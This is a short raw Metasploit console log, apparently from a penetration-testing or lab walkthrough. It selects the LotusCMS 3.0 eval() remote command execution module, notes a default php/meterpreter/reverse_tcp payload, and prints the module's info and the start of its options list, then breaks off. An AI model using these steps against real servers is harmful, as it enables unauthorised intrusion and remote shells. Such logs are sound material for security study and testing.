 msf6 > use 18
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/lcms_php_exec) > show info
Name: LotusCMS 3.0 eval() Remote Command Execution
Module: exploit/multi/http/lcms_php_exec
Platform: PHP
Arch: php
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2011-03-03
Provided by:
dflah_ <dflah_@alligatorteam.org>
sherl0ck_ <sherl0ck_@alligatorteam.org>
sinn3r <sinn3r@metasploit.com>
KALI LINUX
Available targets:
Id Name
-- ----
0 Automatic LotusCMS 3.0
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]